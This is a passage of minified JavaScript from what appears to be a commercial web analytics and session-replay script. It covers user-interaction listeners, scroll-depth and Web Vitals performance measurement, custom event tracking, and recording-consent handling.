mouseDown"),dt()],s.prototype,"mouseDownListener",null),V([N("Event handler type: mouseUp"),dt()],s.prototype,"mouseUpListener",null),V([N("Event handler type: click"),dt()],s.prototype,"clickListener",null),V([N("Event handler type: mouseOver"),dt()],s.prototype,"mouseOverListener",null),V([N("Event handler type: mouseOut"),dt()],s.prototype,"mouseOutListener",null),V([N("Event handler type: focusIn")],s.prototype,"focusInListener",null),V([N("Event handler type: focusOut")],s.prototype,"focusOutListener",null),V([N("Event handler type: change")],s.prototype,"changeListener",null),V([N("Event handler type: submit"),dt()],s.prototype,"submitListener",null),V([N("Event handler type: copy")],s.prototype,"copyListener",null),V([N("Event handler type: cut")],s.prototype,"cutListener",null),V([N("Event handler type: paste")],s.prototype,"pasteListener",null),V([N("Event handler type: keyup")],s.prototype,"keyUpListener",null),V([N("Event handler type: keydown")],s.prototype,"keyDownListener",null),s})(),$v=(()=>{class s{constructor(t,e,i){this.Gt=t,this.Ft=e,this.Pt=i}processGesture(t,e){switch(t.type){case It.TAP:this.JA(e);break;case It.FLICK:this.QA(t,e);break;case It.DRAG:this.ZA(t,e);break;default:break}}JA(t){let e={type:$.TAP,ts:0,x:0,y:0,tgt:""},i=Bt.buildFromAnalysisEvent(t,e,this.Gt);i.tgt!==Ce.INVALID_ELEMENT&&this.U(i)}ZA(t,e){var i,r;let o={type:$.DRAG,ts:0,fd:t.direction,tgt:""};!((i=this.Pt)===null||i===void 0)&&i.collectGestureDistance&&(o.distance=t.distance),!((r=this.Pt)===null||r===void 0)&&r.collectGestureVelocity&&(o.velocity=t.velocity);let c=Bt.buildFromAnalysisEvent(e,o,this.Gt);c.tgt!==Ce.INVALID_ELEMENT&&this.U(c)}QA(t,e){var i,r;let o={type:$.FLICK,ts:0,fd:t.direction,tgt:""};!((i=this.Pt)===null||i===void 0)&&i.collectGestureDistance&&(o.distance=t.distance),!((r=this.Pt)===null||r===void 0)&&r.collectGestureVelocity&&(o.velocity=t.velocity);let c=Bt.buildFromAnalysisEvent(e,o,this.Gt);c.tgt!==Ce.INVALID_ELEMENT&&this.U(c)}onEvent(t){this.U=t}start(){this.Ft.subscribe(s.Fg,(t,e)=>this.processGesture(t,e))}stop(){this.Ft.unsubscribe(s.Fg)}}return s.Fg="AnalysisGestureTracker",V([dt()],s.prototype,"processGesture",null),s})();var zv=(()=>{class s{constructor(){this.Qg=100,this.go=0,this.mo=yt.documentHeight(),this.Zg={boundElement:document,type:"scroll",listener:t=>this.maxScrollRateListener(t)},this.go=this._u(ui.getScrollContainer()).maxScrollRate}onEvent(t){this.U=t}start(){Et(this.Zg)}stop(){St(this.Zg)}reset(){let t=ui.getScrollContainer(),{maxScrollRate:e,maxDocumentHeight:i}=this._u(t);this.mo=i,this.go=e,this.U()}_u(t){let e=0,i=0;if(t===null)i=yt.documentHeight(),e=this.uT(i);else{let r=this.dT(t);i=this.tm(t,r),e=this.fT(t,r)}return{maxScrollRate:e,maxDocumentHeight:i}}maxScrollRateListener(t){let e=null;ui.isEventOnScrollContainer(t)&&(e=csEventtarget.apply(t));let{maxScrollRate:i,maxDocumentHeight:r}=this._u(e);(i>this.go||r>this.mo)&&(this.go=i,r>this.mo&&(this.mo=r),this.U())}uT(t){let e=Math.round(this.pT()/t*100);return Math.min(e,this.Qg)}pT(){let t=yt.windowHeight();return yt.windowOffsetY()+t}fT(t,e){let i=t.scrollTop+t.clientHeight+t.getBoundingClientRect().top+e,r=this.tm(t,e),o=Math.round(i/r*100);return Math.min(o,this.Qg)}dT(t){let e=window.getComputedStyle(t).paddingTop||"0px";return parseInt(e,10)}tm(t,e){return t.scrollHeight+t.getBoundingClientRect().top+e}getRequestParameters(){return{sr:`${this.go}`,mdh:`${this.mo}`}}}return V([N("MaxScrollRate handler")],s.prototype,"maxScrollRateListener",null),s})(),qv=(()=>{class s{constructor(t){this.yo=t,this.Eo=e=>this.processMetric(e),this.V=!1}onEvent(t){this.U=t}start(){this.V||(this.V=!0,this.yo.onFCP(this.Eo),this.yo.onCLS(this.Eo),this.yo.onLCP(this.Eo),this.yo.onTTFB(this.Eo),this.yo.onINP(this.Eo))}stop(){this.V=!1}processMetric(t){if(!this.V)return;let e={type:$.PERFORMANCE,name:t.name,val:t.value,ts:0};this.U(e)}}return V([N("Performance metric handler")],s.prototype,"processMetric",null),s})(),Wv=(()=>{class s{constructor(t){this.pc=t.performance}getRequestParameters(){if(this.gT())return{};let t=this.mT();return{str:t.startRender,di:t.domInteractive,dc:t.domComplete,fl:t.fullyLoaded}}mT(){let t=this.pc.timing;return{startRender:`${t.domLoading-t.requestStart}`,domInteractive:`${t.domInteractive-t.requestStart}`,domComplete:`${t.domComplete-t.requestStart}`,fullyLoaded:`${t.loadEventEnd-t.requestStart}`}}gT(){return!(this.pc&&this.pc.timing&&this.pc.timing.loadEventEnd>0)}}return s})();var Wh=-1,bi=s=>{addEventListener("pageshow",n=>{n.persisted&&(Wh=n.timeStamp,s(n))},!0)},Pe=(s,n,t,e)=>{let i,r;return o=>{n.value>=0&&(o||e)&&(r=n.value-(i!=null?i:0),(r||i===void 0)&&(i=n.value,n.delta=r,n.rating=((c,l)=>c>l[1]?"poor":c>l[0]?"needs-improvement":"good")(n.value,t),s(n)))}},Ea=s=>{requestAnimationFrame(()=>requestAnimationFrame(()=>s()))},Sa=()=>{let s=performance.getEntriesByType("navigation")[0];if(s&&s.responseStart>0&&s.responseStart<performance.now())return s},un=()=>{var n;let s=Sa();return(n=s==null?void 0:s.activationStart)!=null?n:0},Oe=(s,n=-1)=>{let t=Sa(),e="navigate";return Wh>=0?e="back-forward-cache":t&&(document.prerendering||un()>0?e="prerender":document.wasDiscarded?e="restore":t.type&&(e=t.type.replace(/_/g,"-"))),{name:s,value:n,rating:"good",delta:0,entries:[],id:`v5-${Date.now()}-${Math.floor(8999999999999*Math.random())+1e12}`,navigationType:e}},Wr=new WeakMap;function va(s,n){return Wr.get(s)||Wr.set(s,new n),Wr.get(s)}var To=class{constructor(){De(this,"t");De(this,"i",0);De(this,"o",[])}h(n){var i;if(n.hadRecentInput)return;let t=this.o[0],e=this.o.at(-1);this.i&&t&&e&&n.startTime-e.startTime<1e3&&n.startTime-t.startTime<5e3?(this.i+=n.value,this.o.push(n)):(this.i=n.value,this.o=[n]),(i=this.t)==null||i.call(this,n)}},dn=(s,n,t={})=>{try{if(PerformanceObserver.supportedEntryTypes.includes(s)){let e=new PerformanceObserver(i=>{Promise.resolve().then(()=>{n(i.getEntries())})});return e.observe({type:s,buffered:!0,...t}),e}}catch{}},_a=s=>{let n=!1;return()=>{n||(s(),n=!0)}},ai=-1,Xc=()=>document.visibilityState!=="hidden"||document.prerendering?1/0:0,sr=s=>{document.visibilityState==="hidden"&&ai>-1&&(ai=s.type==="visibilitychange"?s.timeStamp:0,Yv())},Kc=()=>{addEventListener("visibilitychange",sr,!0),addEventListener("prerenderingchange",sr,!0)},Yv=()=>{removeEventListener("visibilitychange",sr,!0),removeEventListener("prerenderingchange",sr,!0)},Yh=()=>{var s;if(ai<0){let n=un(),t=document.prerendering||(s=globalThis.performance.getEntriesByType("visibility-state").filter(e=>e.name==="hidden"&&e.startTime>n)[0])==null?void 0:s.startTime;ai=t!=null?t:Xc(),Kc(),bi(()=>{setTimeout(()=>{ai=Xc(),Kc()})})}return{get firstHiddenTime(){return ai}}},gr=s=>{document.prerendering?addEventListener("prerenderingchange",()=>s(),!0):s()},Jc=[1800,3e3],Xh=(s,n={})=>{gr(()=>{let t=Yh(),e,i=Oe("FCP"),r=dn("paint",o=>{for(let c of o)c.name==="first-contentful-paint"&&(r.disconnect(),c.startTime<t.firstHiddenTime&&(i.value=Math.max(c.startTime-un(),0),i.entries.push(c),e(!0)))});r&&(e=Pe(s,i,Jc,n.reportAllChanges),bi(o=>{i=Oe("FCP"),e=Pe(s,i,Jc,n.reportAllChanges),Ea(()=>{i.value=performance.now()-o.timeStamp,e(!0)})}))})},Qc=[.1,.25],Xv=(s,n={})=>{Xh(_a(()=>{let t,e=Oe("CLS",0),i=va(n,To),r=c=>{for(let l of c)i.h(l);i.i>e.value&&(e.value=i.i,e.entries=i.o,t())},o=dn("layout-shift",r);o&&(t=Pe(s,e,Qc,n.reportAllChanges),document.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&(r(o.takeRecords()),t(!0))}),bi(()=>{i.i=0,e=Oe("CLS",0),t=Pe(s,e,Qc,n.reportAllChanges),Ea(()=>t())}),setTimeout(t))}))},Kh=0,Yr=1/0,xn=0,Kv=s=>{for(let n of s)n.interactionId&&(Yr=Math.min(Yr,n.interactionId),xn=Math.max(xn,n.interactionId),Kh=xn?(xn-Yr)/7+1:0)},Ro,Zc=()=>{var s;return Ro?Kh:(s=performance.interactionCount)!=null?s:0},Jv=()=>{"interactionCount"in performance||Ro||(Ro=dn("event",Kv,{type:"event",buffered:!0,durationThreshold:0}))},tl=0,Co=class{constructor(){De(this,"u",[]);De(this,"l",new Map);De(this,"m");De(this,"p")}v(){tl=Zc(),this.u.length=0,this.l.clear()}P(){let n=Math.min(this.u.length-1,Math.floor((Zc()-tl)/50));return this.u[n]}h(n){var i,r;if((i=this.m)==null||i.call(this,n),!n.interactionId&&n.entryType!=="first-input")return;let t=this.u.at(-1),e=this.l.get(n.interactionId);if(e||this.u.length<10||n.duration>t.T){if(e?n.duration>e.T?(e.entries=[n],e.T=n.duration):n.duration===e.T&&n.startTime===e.entries[0].startTime&&e.entries.push(n):(e={id:n.interactionId,entries:[n],T:n.duration},this.l.set(e.id,e),this.u.push(e)),this.u.sort((o,c)=>c.T-o.T),this.u.length>10){let o=this.u.splice(10);for(let c of o)this.l.delete(c.id)}(r=this.p)==null||r.call(this,e)}}},Jh=s=>{let n=globalThis.requestIdleCallback||setTimeout;document.visibilityState==="hidden"?s():(n(s=_a(s)),document.addEventListener("visibilitychange",s,{once:!0}))},el=[200,500],Qv=(s,n={})=>{globalThis.PerformanceEventTiming&&"interactionId"in PerformanceEventTiming.prototype&&gr(()=>{var c;Jv();let t,e=Oe("INP"),i=va(n,Co),r=l=>{Jh(()=>{for(let d of l)i.h(d);let h=i.P();h&&h.T!==e.value&&(e.value=h.T,e.entries=h.entries,t())})},o=dn("event",r,{durationThreshold:(c=n.durationThreshold)!=null?c:40});t=Pe(s,e,el,n.reportAllChanges),o&&(o.observe({type:"first-input",buffered:!0}),document.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&(r(o.takeRecords()),t(!0))}),bi(()=>{i.v(),e=Oe("INP"),t=Pe(s,e,el,n.reportAllChanges)}))})},Io=class{constructor(){De(this,"m")}h(n){var t;(t=this.m)==null||t.call(this,n)}},sl=[2500,4e3],Zv=(s,n={})=>{gr(()=>{let t=Yh(),e,i=Oe("LCP"),r=va(n,Io),o=l=>{n.reportAllChanges||(l=l.slice(-1));for(let h of l)r.h(h),h.startTime<t.firstHiddenTime&&(i.value=Math.max(h.startTime-un(),0),i.entries=[h],e())},c=dn("largest-contentful-paint",o);if(c){e=Pe(s,i,sl,n.reportAllChanges);let l=_a(()=>{o(c.takeRecords()),c.disconnect(),e(!0)});for(let h of["keydown","click","visibilitychange"])addEventListener(h,()=>Jh(l),{capture:!0,once:!0});bi(h=>{i=Oe("LCP"),e=Pe(s,i,sl,n.reportAllChanges),Ea(()=>{i.value=performance.now()-h.timeStamp,e(!0)})})}})},il=[800,1800],Po=s=>{document.prerendering?gr(()=>Po(s)):document.readyState!=="complete"?addEventListener("load",()=>Po(s),!0):setTimeout(s)},t_=(s,n={})=>{let t=Oe("TTFB"),e=Pe(s,t,il,n.reportAllChanges);Po(()=>{let i=Sa();i&&(t.value=Math.max(i.responseStart-un(),0),t.entries=[i],e(!0),bi(()=>{t=Oe("TTFB",0),e=Pe(s,t,il,n.reportAllChanges),e(!0)}))})},e_=(()=>{class s{onFCP(t){try{Xh(t,{reportAllChanges:!0})}catch{F.counters.webVitalsErrors.count("FCP")}}onCLS(t){try{Xv(t,{reportAllChanges:!0})}catch{F.counters.webVitalsErrors.count("CLS")}}onLCP(t){try{Zv(t,{reportAllChanges:!0})}catch{F.counters.webVitalsErrors.count("LCP")}}onTTFB(t){try{t_(t,{reportAllChanges:!0})}catch{F.counters.webVitalsErrors.count("TTFB")}}onINP(t){try{Qv(t,{reportAllChanges:!0})}catch{F.counters.webVitalsErrors.count("INP")}}}return s})();var s_="csAnalysisEventsPersisted",nl="v2/events",wa=["submit"],Oo=["trackEvent"],i_="track",n_=(()=>{class s{constructor(t,e,i,r,o,c,l,h,d,u,g,y,S,C,M){this.E=t,this.vt=e,this.M=i,this.Q=r,this.zt=o,this.S=c,this.B=l,this.Ft=h,this.pt=d,this.jt=u,this.J=g,this.$t=y,this.ht=S,this.$e=C,this.we=M}init(){let t=new Fv,e=this.jt.create(`${this.E.getTrackerUri()}/${nl}`,"base64");this.Wn=this.PT(e),this.ee=this.OT(t,this.Wn.getRecoveryStorage(),e),this.ee.init(),this.J.addListener(this.ee),this.pt.addListener(this.ee),this.S.register(wa,(i,r)=>{this.ee.pushSubmitCommandEvent(i,r)}),this.S.register(Oo,i=>{if(!Y(i))throw new lt(Oo[0]);this.ee.pushCustomEvent(i.name,i.source,i.properties)}),this.ht&&this.ht.register(i_,(i,r,o)=>{let c=pr.handleCustomEventCommandMisuse(i,o);this.ee.pushCustomEvent(i,c,r)})}onStartTracking(t){this.Wn.start(),this.ee.start(t)}onAfterNaturalPageView(){this.ee.initStates()}onArtificialPageViewEnd(t){this.ee.clearStates(!0),t&&(this.ee.stop(),this.Wn.stop())}onAfterArtificialPageView(t){this.ee.initStates(),t&&(this.ee.start(),this.Wn.start()),this.ee.collectInitialEvents()}onBeforeSessionRenewal(){this.ee.clearStates(),this.ee.stop(),this.Wn.stop()}onOptout(){this.ee.stop(),this.Wn.stop()}OT(t,e,i){var r,o;let c=new Wv(window),l=new zv,h=Uv(this.E,this.Q,this.$t,this.$e,this.we),d=[];this.E.collectSubmit||csArray.prototype.push.call(d,"submit");let u=new Gv(h,this.Q,this.zt,d),g=Vv(this.E,this.Q,this.$t,this.$e,this.we),y=new $v(g,this.Ft),S=new qv(new e_),C=new ma,M,v,w,I=new ga(`${this.E.getTrackerUri()}/${nl}`),D=new Ei(this.vt,this.M),b,H,tt,ct;return new Ov(this.E,u,y,l,c,t,I,D,this.B,e,this.Q,S,C,i,h,M,v,w,b,H,tt,ct)}PT(t){return new jv(new Hv(s_),t)}}return s})(),r_=(()=>{class s extends Rt{validateArgs(t){return Y(t)?T(t.status)&&T(t.selector):!1}execute(t){if(!Ut(t.selector))return;let e=window.csquerySelector[document.nodeType].call(document,t.selector);e&&this.commandsService.applyFromImplementation(wa[0],[t.status,e],"SubmitTemplate")}}return s})(),te=(()=>{class s{onEvent(t){this.onEventCallback=t}constructor(t,e,i){this.commandsService=t,this.condition=i,this.isStarted=!1,this.fm=!1,this.args=e}start(){this.fm||(this.onInit(),this.fm=!0),this.isStarted||(this.onStart(),this.isStarted=!0)}stop(){this.isStarted&&(this.onStop(),this.isStarted=!1)}}return V([N()],s.prototype,"start",null),V([N()],s.prototype,"stop",null),s})(),rl="once per pageview",o_="always",a_=(()=>{class s extends te{constructor(){super(...arguments),this.bt=!0}validateArgs(t){if(Y(t)){let e=T(t.selector),i=t.frequency?t.frequency===rl||t.frequency===o_:!0;return e&&i}return!1}onInit(){if(!Ut(this.args.selector)){this.bt=!1;return}this.So=this.args.frequency?this.args.frequency===rl:!0,this.z=new _e((t,e)=>this.A(t,e))}onStart(){this.bt&&this.z.observe(this.args.selector)}onStop(){this.bt&&(this.z.processPendingMutations(),this.z.disconnect())}A(t,e){e==="added"&&(this.So?(this.stop(),this.onEventCallback({element:t[0]})):new Set(t).forEach(i=>this.onEventCallback({element:i})))}}return s})(),c_=(()=>{class s extends te{constructor(){super(...arguments),this.bt=!0,this.pm=!1}validateArgs(t){return Y(t)?T(t.selector):!1}onInit(){if(!Ut(this.args.selector)){this.bt=!1;return}this.z=new _e((t,e)=>{this.A(t,e)})}onStart(){this.bt&&(this.z.observe(this.args.selector),this.pm=!0)}onStop(){this.bt&&(this.z.processPendingMutations(),this.z.disconnect())}A(t,e){this.pm?e==="added"&&new Set(t).forEach(i=>this.onEventCallback({element:i})):this.onEventCallback({element:t[0]})}}return s})(),l_=(()=>{class s extends te{constructor(){super(...arguments),this.bt=!0}validateArgs(t){return Y(t)?T(t.selector):!1}onInit(){if(!Ut(this.args.selector)){this.bt=!1;return}this.Y=new _e(t=>this.NT(t)),this.L=new he(t=>this.MT(t))}onStart(){this.bt&&(this.gc=csSymbol("MatchingElement"),this.Y.observe(this.args.selector),this.L.observe())}onStop(){this.bt&&(this.Y.processPendingMutations(),this.Y.disconnect(),this.L.disconnect())}NT(t){new Set(t).forEach(e=>this.DT(e))}MT(t){let e=jo(t,r=>r.removedNodes),i=[];for(let r of e)csArray.prototype.push.call(i,...this.kT(r));new Set(i).forEach(r=>this.onEventCallback({element:r}))}DT(t){t[this.gc]=!0}kT(t){let e=[];return Yt(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{i[this.gc]&&(Z.isConnected(i)?Zt.call(i,this.args.selector)||delete i[this.gc]:delete i[this.gc],csArray.prototype.push.call(e,i))}),e}}return s})(),h_=(()=>{class s{static readyStateChangeListener(t){csArray.prototype.forEach.call(Ge(s.callbacks),e=>e(t))}static Ch(t){s.callbacks.has(t)||(s.callbacks.add(t),s.callbacks.size===1&&Et(s.eventHandler,!1))}static jr(t){s.callbacks.delete(t),s.callbacks.size===0&&St(s.eventHandler,!1)}constructor(t){this.A=t}observe(){s.Ch(this.A)}disconnect(){s.jr(this.A)}}return s.callbacks=new Set,s.eventHandler={boundElement:ot.document,type:"readystatechange",listener:s.readyStateChangeListener},nt([N("readyStateChangeListener"),dt()],s,"readyStateChangeListener",null),s})(),u_=(()=>{class s extends te{constructor(){super(...arguments),this.Au={state:"Any"}}validateArgs(t){var e;return Y(t)&&T(t.state)||(B.implementation(`PageStateTrigger has wrong argument: ${(e=this.args)===null||e===void 0?void 0:e.state}, fallback to default config.`),this.args=this.Au),!0}onInit(){this.Dt=this.args.state.toLowerCase(),this.z=new h_(()=>{this.gm(this.Dt,document.readyState)&&(this.onEventCallback(),this.z.disconnect())})}onStart(){this.gm(this.Dt,document.readyState)?this.onEventCallback():this.z.observe()}onStop(){this.z.disconnect()}gm(t,e){let i=s.mm[e];return s.mm[t]<=i}}return s.mm={complete:3,interactive:2,loading:1,any:0},s})(),Un=(()=>{let s;return function(n){n[n.NOT_NEEDED=1]="NOT_NEEDED",n[n.NOT_EXPRESSED=2]="NOT_EXPRESSED",n[n.WITHDRAWN=3]="WITHDRAWN",n[n.GRANTED=4]="GRANTED"}(s||(s={})),s})(),fs=(()=>{let s;return function(n){function t(r){return r.replayConsentRequiredForSession}n.isReplayConsentNeeded=t;function e(r){return r.collectState===L.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED||r.collectState===L.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}n.isRecordingBlockedByConsent=e;function i(r){return r.collectState===L.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}n.isRecordingWithDrawn=i}(s||(s={})),s})(),d_=(()=>{class s{constructor(t,e,i,r){this.M=t,this.C=e,this.E=i,this.hs=r,this.ym=!1}isNaturalPageViewSent(){return this.ym}setNaturalPageViewSent(t){this.ym=t}getTrackingContext(){let t=this.C.getSession();if(!t)return null;let e=this.getSessionKey();if(!e)return null;let i=this.E.projectId,r=this.E.uxaDomain,o=t.pageNumber,c=this.hs.getPageViewType(),l=this.C.isReplayRecorded(),h=this.LT(t);return{projectId:i,sessionKey:e,pageNumber:o,pageViewType:c,isRecording:l,uxaDomain:r,recordingConsentState:h,...this.E.smbConfig}}getSessionKey(){let t=this.M.getVisitor();return t?`${t.id}.${t.visitsCount}`:null}LT(t){return fs.isReplayConsentNeeded(this.E)?t.collectState===L.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED?Un.NOT_EXPRESSED:t.collectState===L.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN?Un.WITHDRAWN:Un.GRANTED:Un.NOT_NEEDED}}return s})(),f_=(()=>{class s{constructor(t){this.kt=t,this.de=[]}handleCommand(t){if(ce(t)&&(this.vo(t),this.kt.isNaturalPageViewSent())){let e=this.kt.getTrackingContext();e!==null&&this.qt(t,e)}}vo(t){csArray.prototype.push.call(this.de,t)}executeRegisteredCallbacks(){let t=this.kt.getTrackingContext();t!==null&&csArray.prototype.map.call(this.de,e=>this.qt(e,t))}qt(t,e){csSetTimeout(()=>{t(e)})}}return s})(),p_=(()=>{class s{constructor(t){this.kt=t,this.tn=[]}handleCommand(t){if(this.kt.isNaturalPageViewSent())return this.xT(t);this._o(t)}xT(t){let e=this.kt.getSessionKey();return this.Em(t)&&e!==null&&this.qt(t.callback,e),e}_o(t){this.Em(t)&&csArray.prototype.push.call(this.tn,t.callback)}flushPendingCallbacks(){let t=this.kt.getSessionKey();t!==null&&csArray.prototype.forEach.call(this.tn,e=>{this.qt(e,t)}),this.tn=[]}Em(t){return t&&typeof t.callback=="function"}qt(t,e){csSetTimeout(()=>{t(e)})}}return s})();function g_(s,n){let{isRecording:t,pageNumber:e,projectId:i,siteId:r,uxaDomain:o,csLiteDomain:c}=s,l=/^(.+)\.(\d+)$/.exec(s.sessionKey),h;if(t&&l){let[,d,u]=l;r?h=`${c}/sites/${r}/player?uu=${d}&sn=${u}&pn=${e}`:h=`${o}/quick-playback/index.html?pid=${i}&uu=${d}&sn=${u}&pvid=${e}&recordingType=cs`,n.withTimestamp&&(h+=`&t=${P.now()-n.recordingStartTimestamp}`)}return{replayLink:h,isRecording:t}}var m_=(()=>{class s{constructor(t){this.kt=t}handleCommand(t,e){Fe(t)&&ce(e)&&this.qt(t,e)}qt(t,e){csSetTimeout(()=>{let i=this.kt.getTrackingContext();if(i){let r=g_(i,t);e(r)}})}}return s})(),y_=(()=>{class s{constructor(){this.de=new Set}handleCommand(t,e){return!ce(t)||this.de.has(t)?null:(this.de.add(t),e&&(this.De=e,this.Sm(t,e)),()=>this.de.delete(t))}executeCallbacks(t){this.UT(t)&&(this.De=t,this.de.forEach(e=>this.Sm(e,t)))}Sm(t,e){csSetTimeout(()=>{try{t(e)}catch{}})}UT(t){let{isRecording:e,recordingStartTimestamp:i,etrState:r,etrStatus:o,collectState:c}=t;return this.De&&(this.De.isRecording!==e||this.De.recordingStartTimestamp!==i||this.De.etrState!==r||this.De.etrStatus!==o||this.De.collectState!==c)}}return s})(),Qh=["afterPageView"],E_=["getSessionKey"],S_=["onRecordingContextChange","onRecordingStateChange"],v_=["replay:link:generate"],__=(()=>{class s{constructor(t,e,i,r,o,c,l,h){this.M=t,this.C=e,this.S=i,this.pt=r,this.et=o,this.E=c,this.hs=l,this.Ei=h,this.vm=null}init(){this.kt=new d_(this.M,this.C,this.E,this.hs),this.Tu=new f_(this.kt),this._m=new p_(this.kt),this.wo=new y_,this.VT=new m_(this.kt),this.S.register(E_,t=>this._m.handleCommand(t)),this.S.register(Qh,t=>this.Tu.handleCommand(t)),this.S.register(S_,t=>this.wo.handleCommand(t,this.Ei.getRecordingContext())),this.S.register(v_,(t,e)=>{this.Yn&&this.VT.handleCommand({...t,recordingStartTimestamp:this.Ei.getRecordingContext().recordingStartTimestamp},e)})}onAfterNaturalPageView(){var t;this.kt.setNaturalPageViewSent(!0),this._m.flushPendingCallbacks(),this.Tu.executeRegisteredCallbacks(),(t=this.vm)===null||t===void 0||t.sendAfterPageViewCallbackToChildren()}onAfterArtificialPageView(){var t;this.Tu.executeRegisteredCallbacks(),(t=this.vm)===null||t===void 0||t.sendAfterPageViewCallbackToChildren()}onCollectStateChange(){this.executeRecordingContextChangeCallbacks()}onRecordingContextChange(){this.executeRecordingContextChangeCallbacks()}executeRecordingContextChangeCallbacks(){this.wo.executeCallbacks(this.Ei.getRecordingContext())}setRecordingService(t){this.Yn=t}}return V([an({wait:0,mode:"trailing"})],s.prototype,"executeRecordingContextChangeCallbacks",null),s})(),w_=(()=>{class s extends te{validateArgs(t){return!!Y(t)}jT(){this.isStarted&&this.onEventCallback()}onInit(){this.commandsService.applyFromImplementation(Qh[0],[()=>this.jT()],"AfterPageViewTrigger")}onStart(){}onStop(){}}return s})(),b_=(()=>{class s extends te{constructor(){super(...arguments),this.Ru=!1,this.bt=!0,this.pi=!0,this.wi={boundElement:document,type:"click",listener:t=>{if(this.Ru){this.Ru=!1;return}this.onClickOrTap(t)}},this.HT=(t,e)=>{t.type===It.TAP&&(this.Ru=!0,this.onClickOrTap(e))}}validateArgs(t){return Y(t)?T(t.selector):!1}onClickOrTap({target:t}){if(ft(t)&&Se(t)){let e=mi(t,this.args.selector);e&&this.onEventCallback({element:e})}}onInit(){if(!Ut(this.args.selector)){this.bt=!1;return}this.Yr=new Nh(this.HT)}onStart(){var t;this.bt&&(Et(this.wi,this.pi),(t=this.Yr)===null||t===void 0||t.observe())}onStop(){var t;this.bt&&(St(this.wi,this.pi),(t=this.Yr)===null||t===void 0||t.disconnect())}}return V([N("onClickOrTap"),dt()],s.prototype,"onClickOrTap",null),s})(),A_=(()=>{class s{static BT(){var t,e,i,r;if("history"in window){let o=Object.getOwnPropertyDescriptors(history);if(!((t=o.pushState)===null||t===void 0)&&t.writable&&(!((e=o.replaceState)===null||e===void 0)&&e.writable))return history}if(History.prototype){let o=Object.getOwnPropertyDescriptors(History.prototype);if(!((i=o.pushState)===null||i===void 0)&&i.writable&&(!((r=o.replaceState)===null||r===void 0)&&r.writable))return History.prototype}Q.warn("Unable to override pushState, replaceState",!0,"HistoryChangeObserver")}static Cu(){let t=s.BT();s.bo===null&&ce(t==null?void 0:t.pushState)&&(s.bo=Wt({target:t,methodName:"pushState",hook:({args:e})=>{s.wm("pushstate",e)}})),s.Ao===null&&ce(t==null?void 0:t.replaceState)&&(s.Ao=Wt({target:t,methodName:"replaceState",hook:({args:e})=>{s.wm("replacestate",e)}}))}static Ir(t){var e,i;s.Oe.add(t),s.Oe.size===1&&((s.bo===null||s.Ao===null)&&s.Cu(),(e=s.bo)===null||e===void 0||e.activate(),(i=s.Ao)===null||i===void 0||i.activate(),Et(s.bm),Et(s.Am))}static Or(t){var e,i;s.Oe.delete(t),s.Oe.size===0&&((e=s.bo)===null||e===void 0||e.deactivate(),(i=s.Ao)===null||i===void 0||i.deactivate(),St(s.bm),St(s.Am))}static wm(t,e){let i={type:t,state:e[0]};T(e[2])&&(i.url=e[2]),s.xn(i)}static popstateListener(t){s.xn({type:"popstate",state:t.state})}static hashchangeListener(t){s.xn({type:"hashchange",state:null,url:t.newURL})}static xn(t){csArray.prototype.forEach.call(Ge(s.Oe),e=>{e(t)})}constructor(t){this.A=t}observe(){s.Ir(this.A)}disconnect(){s.Or(this.A)}}return s.bo=null,s.Ao=null,s.bm={boundElement:ot,type:"popstate",listener:n=>s.popstateListener(n)},s.Am={boundElement:ot,type:"hashchange",listener:n=>s.hashchangeListener(n)},s.Oe=new Set,nt([N("popstateListener"),dt()],s,"popstateListener",null),nt([N("hashchangeListener"),dt()],s,"hashchangeListener",null),s})(),T_=(()=>{class s extends te{validateArgs(t){if(Y(t)){let e=T(t.useDebounce),i=t.useDebounce==="yes"?vt(t==null?void 0:t.window):!0,r=T(t.listeners);return e&&i&&r}return!1}onInit(){this.args.useDebounce==="yes"?this.ae=di(()=>{this.onEventCallback()},this.args.window):this.ae=this.onEventCallback,this.z=new A_(t=>this.FT(t))}Tm(){return window.location.href}FT(t){let e=t.type==="replacestate"&&this.args.listeners.indexOf("replaceState")===-1,i=t.type==="hashchange"&&this.args.listeners.indexOf("hashchange")===-1;if(e||i)return;let r=this.Tm();this.Rm!==r&&(this.Rm=r,this.ae())}onStart(){this.Rm=this.Tm(),this.z.observe()}onStop(){this.z.disconnect()}}return s})(),R_=(()=>{class s extends te{constructor(){super(...arguments),this.bt=!0,this.pi=!0,this.wi={boundElement:document,type:"submit",listener:t=>this.submitListener(t)}}validateArgs(t){return Y(t)?T(t.selector):!1}submitListener({target:t}){ft(t)&&Se(t)&&Zt.call(t,this.args.selector)&&this.onEventCallback({element:t})}onInit(){Ut(this.args.selector)||(this.bt=!1)}onStart(){this.bt&&Et(this.wi,this.pi)}onStop(){this.bt&&St(this.wi,this.pi)}}return V([N("submitListener"),dt()],s.prototype,"submitListener",null),s})(),C_=(()=>{class s extends te{constructor(){super(...arguments),this.bt=!0,this.Cm={boundElement:document,type:"mouseover",listener:t=>this.mouseoverListener(t)},this.Im={boundElement:document,type:"mouseleave",listener:t=>this.mouseleaveListener(t)}}validateArgs(t){return Y(t)?T(t.selector):!1}onInit(){Ut(this.args.selector)||(this.bt=!1)}mouseleaveListener({target:t}){ft(t)&&Se(t)&&t[this.mc]&&delete t[this.mc]}mouseoverListener({target:t}){if(ft(t)&&Se(t)){let e=mi(t,this.args.selector);e!==null&&!e[this.mc]&&(e[this.mc]=!0,this.onEventCallback({element:e}))}}onStart(){this.bt&&(this.mc=csSymbol("Hovered"),Et(this.Im,!0),Et(this.Cm,!0))}onStop(){this.bt&&(St(this.Cm),St(this.Im))}}return V([N("mouseleaveListener"),dt()],s.prototype,"mouseleaveListener",null),V([N("mouseoverListener"),dt()],s.prototype,"mouseoverListener",null),s})(),I_=(()=>{class s extends te{constructor(){super(...arguments),this.wi={boundElement:window,type:"hashchange",listener:t=>this.hashChangedListener(t)}}validateArgs(t){return!!Y(t)}hashChangedListener(t){t.newURL&&t.newURL===t.oldURL||this.onEventCallback()}onInit(){}onStart(){Et(this.wi)}onStop(){St(this.wi)}}return V([N("hashChangedListener"),dt()],s.prototype,"hashChangedListener",null),s})(),P_=(()=>{class s extends 